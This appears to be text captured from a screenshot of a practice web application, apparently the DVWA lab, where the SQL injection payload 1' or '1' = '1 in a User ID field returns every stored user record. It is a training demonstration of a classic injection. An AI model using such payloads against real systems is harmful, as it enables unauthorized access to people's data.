 User ID: 1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith